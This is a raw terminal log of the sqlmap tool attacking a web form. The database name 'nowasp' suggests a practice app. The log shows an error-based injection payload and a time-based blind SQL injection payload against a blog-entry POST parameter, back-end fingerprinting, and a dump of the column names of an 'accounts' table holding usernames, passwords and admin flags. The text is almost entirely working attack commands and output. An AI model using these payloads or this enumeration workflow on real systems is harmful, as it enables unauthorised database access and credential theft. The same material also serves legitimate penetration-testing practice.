 root@kali:~/Desktop/sqlmap# python sqlmap.py -r req.txt --threads=10 --dbms=MySQL -D nowasp -T accounts --columns
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.1.5#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:17:07
[22:17:07] [INFO] parsing HTTP request from 'req.txt'
[22:17:07] [WARNING] provided value for parameter 'csrf-token' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
POST parameter 'csrf-token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[22:17:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blog_entry (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'Meay' FROM DUAL WHERE 6184=6184 AND (SELECT 5536 FROM(SELECT COUNT(*),CONCAT(0x717a7a6b71,(SELECT (ELT(5536=5536,1))),0x716b6a7a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&add-to-your-blog-php-submit-button=Save Blog Entry
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'bbqM' FROM DUAL WHERE 1250=1250 AND (SELECT * FROM (SELECT(SLEEP(5)))oikt))||'&add-to-your-blog-php-submit-button=Save Blog Entry
---
[22:17:08] [INFO] testing MySQL
[22:17:08] [INFO] confirming MySQL
[22:17:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.29, PHP 7.2.0
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:17:08] [INFO] fetching columns for table 'accounts' in database 'nowasp'
[22:17:08] [WARNING] reflective value(s) found and filtering out
[22:17:08] [INFO] used SQL query returns 7 entries
[22:17:08] [INFO] starting 7 threads
[22:17:09] [INFO] retrieved: password
[22:17:09] [INFO] retrieved: lastname
[22:17:09] [INFO] retrieved: mysignature
[22:17:09] [INFO] retrieved: firstname
[22:17:09] [INFO] retrieved: is_admin
[22:17:09] [INFO] retrieved: username
[22:17:09] [INFO] retrieved: cid
[22:17:09] [INFO] retrieved: text
[22:17:10] [INFO] retrieved: text
[22:17:10] [INFO] retrieved: text
[22:17:10] [INFO] retrieved: text
[22:17:10] [INFO] retrieved: text
[22:17:10] [INFO] retrieved: int(11)
[22:17:10] [INFO] retrieved: varchar(5)